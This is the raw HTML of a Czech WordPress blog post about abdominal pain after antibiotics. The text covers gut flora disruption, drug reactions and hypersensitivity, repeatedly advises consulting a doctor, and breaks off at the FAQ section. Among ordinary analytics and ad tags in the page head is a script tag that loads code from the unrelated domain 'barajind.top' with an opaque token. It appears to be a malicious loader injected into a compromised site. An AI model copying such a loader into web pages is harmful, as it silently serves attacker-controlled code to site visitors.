.gb-container-356d0541{display:flex;flex-direction:column;row-gap:20px;}.gb-container-2a319431{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--highlight);color:var(--base-3);}.gb-container-531abb8c{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--base-3);color:var(--base-3);}.gb-container-73a84027{display:flex;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}.gb-container-d1f47294{max-width:1200px;display:flex;justify-content:space-between;padding:20px;margin-right:auto;margin-left:auto;}.gb-container-d1f47294 a{color:var(--contrast-2);}.gb-container-658f27a5{display:flex;column-gap:15px;}h2.gb-headline-3f6e0571{font-size:20px;color:var(--base-3);}h2.gb-headline-65a471be{font-size:20px;color:var(--contrast);}h3.gb-headline-ada53e5a{flex-shrink:0;flex-basis:70%;font-size:17px;margin-bottom:5px;}h3.gb-headline-ada53e5a a{color:var(--accent-2);}h3.gb-headline-ada53e5a a:hover{color:var(--contrast-3);}div.gb-headline-e41178b2{font-size:15px;}a.gb-button-f2e1697c{display:inline-flex;font-size:15px;padding:15px 20px;margin-top:20px;background-color:var(--accent);color:#ffffff;text-decoration:none;}a.gb-button-f2e1697c:hover, a.gb-button-f2e1697c:active, a.gb-button-f2e1697c:focus{background-color:var(--accent-hover);color:#ffffff;}a.gb-button-7d526092{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-7d526092:hover, a.gb-button-7d526092:active, a.gb-button-7d526092:focus{color:var(--contrast-3);}a.gb-button-6172bea5{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-6172bea5:hover, a.gb-button-6172bea5:active, a.gb-button-6172bea5:focus{color:var(--contrast-3);}a.gb-button-05aacc7b{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-05aacc7b:hover, a.gb-button-05aacc7b:active, a.gb-button-05aacc7b:focus{color:var(--contrast-3);}.gb-grid-wrapper-fd38aec4{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-fd38aec4 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-5593ad4f{vertical-align:middle;}@media (max-width: 1024px) {.gb-container-2a319431{padding:30px;}.gb-container-531abb8c{padding:30px;}.gb-container-73a84027{row-gap:10px;}.gb-container-d1f47294{flex-direction:column;align-items:center;justify-content:center;row-gap:20px;}.gb-container-658f27a5{order:-1;}.gb-image-5593ad4f{width:100px;height:auto;}}@media (max-width: 767px) {.gb-container-73a84027{flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}div.gb-headline-e41178b2{text-align:center;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laskavezrozeni.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laskavezrozeni.cz/wp-json/wp/v2/posts/664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laskavezrozeni.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laskavezrozeni.cz/?p=664' />
<link rel="pingback" href="https://laskavezrozeni.cz/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95433930, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95433930" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3iNKv6byaosCasaRT0FQ-DtiOqJXIUc8JWNMgvCD3r0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W348Q3VRNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W348Q3VRNL');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-664 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://laskavezrozeni.cz/" rel="home">
						LaskaVezrozeni.CZ
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://laskavezrozeni.cz/">Hlavní</a></li>
<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://laskavezrozeni.cz/category/astrologie/">Astrologie</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://laskavezrozeni.cz/category/krasa-a-moda/">Krása a móda</a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://laskavezrozeni.cz/category/laska-a-vztahy/">Láska a vztahy</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://laskavezrozeni.cz/category/tipy/">Tipy</a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://laskavezrozeni.cz/category/vaeni/">Vaření</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3660"><a href="https://laskavezrozeni.cz/category/zdravi/">Zdraví</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Otevřít vyhledávání" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-664" class="post-664 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Obsah">
				<h1 class="entry-title" itemprop="headline">Bolest břicha po antibiotikách: příčiny, příznaky a léčba</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-07-25T16:30:12+00:00" itemprop="datePublished"></time></span> <span class="byline">autor: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://laskavezrozeni.cz/author/miladasuranova/" title="Zobrazit všechny příspěvky od Milada Šuráňová" rel="author" itemprop="url"><span class="author-name" itemprop="name">Milada Šuráňová</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Obsah</p><ul class="toc_list"><li><a href="#Bolest_bricha_po_antibiotikach_priciny_priznaky_a_lecba"><span class="toc_number toc_depth_1">1</span> Bolest břicha po antibiotikách: příčiny, příznaky a léčba</a><ul><li><a href="#Bolest_bricha_po_antibiotikach"><span class="toc_number toc_depth_2">1.1</span> Bolest břicha po antibiotikách</a></li><li><a href="#Priciny"><span class="toc_number toc_depth_2">1.2</span> Příčiny</a><ul><li><a href="#Naruseni_strevni_mikroflory"><span class="toc_number toc_depth_3">1.2.1</span> Narušení střevní mikroflóry</a></li><li><a href="#Reakce_na_lecivou_latku"><span class="toc_number toc_depth_3">1.2.2</span> Reakce na léčivou látku</a></li><li><a href="#Precitlivelost_na_antibiotika"><span class="toc_number toc_depth_3">1.2.3</span> Přecitlivělost na antibiotika</a></li></ul></li><li><a href="#Nejcastejsi_dotazy_k_tematu_Bolest_bricha_po_antibiotikach_priciny_priznaky_a_lecba"><span class="toc_number toc_depth_2">1.3</span> Nejčastější dotazy k tématu Bolest břicha po antibiotikách: příčiny, příznaky a léčba</a><ul><li><a href="#Proc_mohu_mit_bolest_bricha_po_uzivani_antibiotik"><span class="toc_number toc_depth_3">1.3.1</span> Proč mohu mít bolest břicha po užívání antibiotik?</a></li><li><a href="#Co_jsou_dalsi_priznaky_bolesti_bricha_po_antibiotikach"><span class="toc_number toc_depth_3">1.3.2</span> Co jsou další příznaky bolesti břicha po antibiotikách?</a></li><li><a href="#Existuje_nejaka_lecba_bolesti_bricha_po_antibiotikach"><span class="toc_number toc_depth_3">1.3.3</span> Existuje nějaká léčba bolesti břicha po antibiotikách?</a></li><li><a href="#Muze_bolest_bricha_po_antibiotikach_signalizovat_nejake_vazne_problemy"><span class="toc_number toc_depth_3">1.3.4</span> Může bolest břicha po antibiotikách signalizovat nějaké vážné problémy?</a></li></ul></li></ul></li></ul></div>
<h1><span id="Bolest_bricha_po_antibiotikach_priciny_priznaky_a_lecba">Bolest břicha po antibiotikách: příčiny, příznaky a léčba</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Antibiotika jsou léky používané k boji proti bakteriálním infekcím. Přestože jsou velmi účinná, mohou mít také nežádoucí vedlejší účinky. Jedním z nejčastějších nežádoucích účinků užívání antibiotik jsou bolesti břicha.</p>
<p>Bolest břicha po užívání antibiotik může být způsobena několika faktory. Antibiotika mohou narušit přirozenou rovnováhu bakterií ve střevě, což může vést k nadměrnému množení škodlivých bakterií. Tyto bakterie mohou produkovat toxiny, které podráždí střevní stěnu a způsobí bolest břicha.</p>
<p>Mezi další příčiny bolesti břicha po užívání antibiotik patří také alergické reakce na lék, zánět střevní sliznice nebo dokonce infekce střevními parazity. Je důležité si uvědomit, že bolest břicha může být také příznakem vážnějšího problému a měla by být vždy konzultována s lékařem.</p>
<p>Pokud trpíte bolestí břicha po užívání antibiotik, je důležité se poradit s lékařem, který vám může doporučit vhodnou léčbu. V některých případech může být nutné přerušit užívání antibiotik nebo přejít na jiný lék. Lékař vám také může doporučit užívání probiotik, která pomáhají obnovit přirozenou rovnováhu bakterií ve střevě a snižují tak riziko bolesti břicha.</p>
<h2><span id="Bolest_bricha_po_antibiotikach">Bolest břicha po antibiotikách</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba_1.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Bolest břicha po užívání antibiotik je běžným vedlejším účinkem. Antibiotika jsou léky, které se používají k boji proti infekcím způsobeným bakteriemi. Přestože antibiotika jsou často účinná a nezbytná pro léčbu infekcí, mohou také způsobit nepříjemné nežádoucí účinky, jako je bolest břicha.</p>
<p>Bolest břicha po užívání antibiotik může mít různé příčiny. Jednou z možností je, že antibiotika mohou narušit přirozenou rovnováhu bakterií ve střevě, což může vést k zažívacím problémům. Další možností je, že antibiotika mohou dráždit sliznici žaludku nebo střev, což může způsobit bolest. Někteří lidé mohou být také alergičtí na určité typy antibiotik, což může způsobit bolest břicha.</p>
<p>Pokud trpíte bolestí břicha po užívání antibiotik, je důležité se poradit s lékařem. Lékař vám může doporučit změnu antibiotik nebo předepsat léky na zmírnění bolesti. Dále je také důležité dodržovat správnou stravu a pitný režim, které mohou pomoci uklidnit zažívací systém. V některých případech může být také doporučeno užívat probiotika, která pomáhají obnovit přirozenou rovnováhu bakterií ve střevě.</p>
<h2><span id="Priciny">Příčiny</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba_2.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Bolest břicha po užívání antibiotik může mít několik příčin:</p>
<ul>
<li>Narušení střevní mikroflóry: Antibiotika ničí nejen patogenní bakterie, ale také užitečné bakterie ve střevech. To může vést k nerovnováze mikroflóry a následnému podráždění střevní sliznice.</li>
<li>Infekce kvasinkami: Antibiotika mohou zvýšit riziko vzniku infekce kvasinkami, jako je například kandidóza. Tato infekce může způsobit bolest břicha a další gastrointestinální potíže.</li>
<li>Reakce na lék: Někteří lidé mohou mít alergickou reakci na antibiotika, což může způsobit bolest břicha a další příznaky.</li>
<li>Střevní zánět: Vzácně se může vyskytnout zánět střev po užívání antibiotik, což může vést k bolesti břicha a průjmu.</li>
</ul>
<p>Pokud trpíte bolestí břicha po užívání antibiotik, je důležité se poradit s lékařem, který vám může předepsat vhodnou léčbu a doporučit změny stravovacích a životních návyků, které mohou pomoci zmírnit vaše potíže.</p>
<h3><span id="Naruseni_strevni_mikroflory">Narušení střevní mikroflóry</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba_3.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Bolesti břicha po užívání antibiotik jsou často spojeny s narušením střevní mikroflóry. Antibiotika jsou léky, které ničí bakterie, včetně těch přirozeně se vyskytujících ve střevech. Tato nerovnováha ve střevní mikroflóře může vést k různým problémům, včetně bolesti břicha.</p>
<p>Střevní mikroflóra je soubor bakterií, které žijí ve střevě a plní důležité funkce pro naše zdraví. Tyto bakterie pomáhají trávit potravu, podporují imunitní systém a udržují rovnováhu ve střevě. Když je tato mikroflóra narušena, může dojít k nerovnováze a vzniku různých příznaků, včetně bolesti břicha.</p>
<p>Příznaky narušené střevní mikroflóry mohou zahrnovat nadýmání, průjem, zácpu, pálení žáhy a bolesti břicha. Tyto příznaky mohou být způsobeny různými faktory, jako je užívání antibiotik, nezdravá strava, stres nebo užívání jiných léků.</p>
<p>Pro léčbu narušené střevní mikroflóry se často používají probiotika, což jsou živé bakterie, které pomáhají obnovit rovnováhu ve střevech. Probíotika mohou být dostupná ve formě potravinových doplňků nebo ve speciálních potravinách, jako jsou jogurty nebo kysané zelí.</p>
<p>Je důležité se poradit s lékařem, pokud trpíte bolestí břicha po užívání antibiotik. Lékař vám může doporučit vhodnou léčbu a pomoci obnovit rovnováhu ve střevní mikroflóře.</p>
<h3><span id="Reakce_na_lecivou_latku">Reakce na léčivou látku</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba_4.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Bolest břicha po antibiotikách může být způsobena reakcí na samotnou léčivou látku. Antibiotika jsou silné léky, které mohou způsobovat nežádoucí účinky u některých lidí. Bolest břicha je jedním z možných příznaků takové reakce.</p>
<p>Když tělo reaguje na léčivou látku, může docházet k zánětlivé reakci ve střevech, což způsobuje bolest a nepohodlí v břiše. Tato reakce může být způsobena alergickou reakcí na antibiotikum nebo přecitlivělostí na danou látku.</p>
<p>Je důležité si uvědomit, že reakce na léčivou látku mohou být individuální a ne všichni lidé na antibiotika reagují stejným způsobem. Někteří lidé mohou být citlivější na určité antibiotikum než jiní.</p>
<p>Pokud máte podezření, že bolest břicha po užití antibiotik může být způsobena reakcí na léčivou látku, je důležité se poradit s lékařem. Lékař vám může doporučit změnu antibiotika nebo předepsat léky na zmírnění příznaků.</p>
<h3><span id="Precitlivelost_na_antibiotika">Přecitlivělost na antibiotika</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/07/bolest-bicha-po-antibiotikach-piiny-piznaky-a-leba_5.jpg" title="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" alt="Bolest břicha po antibiotikách: příčiny, příznaky a léčba" /></p>
<p>Přecitlivělost na antibiotika je jednou z možných příčin bolesti břicha po užívání těchto léků. Přecitlivělost znamená, že tělo reaguje přehnaně na určité látky obsažené v antibiotikách, což může vést k různým nežádoucím účinkům.</p>
<p>Bolest břicha je jedním z možných příznaků přecitlivělosti na antibiotika. Může se jednat o pocity pálení, křeče nebo tlaku v břiše. Tyto příznaky se mohou objevit krátce po užití antibiotik nebo i několik dní po ukončení léčby.</p>
<p>Léčba přecitlivělosti na antibiotika zahrnuje především vynechání těchto léků a jejich nahrazení jinými antibiotiky, které nezpůsobují alergickou reakci. Je důležité konzultovat s lékařem, který může provést alergické testy a předepsat vhodnou léčbu.</p>
<p>Prevence přecitlivělosti na antibiotika spočívá v tom, že je třeba vyhýbat se užívání antibiotik bez lékařského předpisu a dodržovat přesná dávkování a dobu užívání předepsanou lékařem. Je také důležité informovat lékaře o případných předchozích alergických reakcích na antibiotika.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="Nejcastejsi_dotazy_k_tematu_Bolest_bricha_po_antibiotikach_priciny_priznaky_a_lecba">Nejčastější dotazy k tématu Bolest břicha po antibiotikách: příčiny, příznaky a léčba</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Proc_mohu_mit_bolest_bricha_po_uzivani_antibiotik"><span itemprop="name">Proč mohu mít bolest břicha po užívání antibiotik?</span></span></h3>
